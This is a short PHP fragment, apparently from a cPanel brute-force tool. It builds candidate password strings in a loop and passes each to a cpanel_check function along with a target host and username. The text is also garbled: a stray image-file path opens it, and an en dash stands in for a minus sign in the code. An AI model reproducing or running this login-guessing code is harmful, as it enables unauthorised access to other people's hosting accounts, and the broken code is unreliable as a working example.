
$currentVal = "";
$firstVal = "";
for ($i = 0; $i < ($max + 1); $i++) {
$A[$i] = -1;
}
for ($i = 0; $i < $max; $i++) {
$realMax = $realMax . $vals[$numVals – 1];
}
for ($i = 0; $i < $min; $i++) {
$A[$i] = $vals[0];
}
$i = 0;
while ($A[$i] != -1) {
$firstVal .= $A[$i];
$i++;
}
//echo $firstVal . "<br>";
cpanel_check($target,$pureuser,$firstVal,$connect_timeout);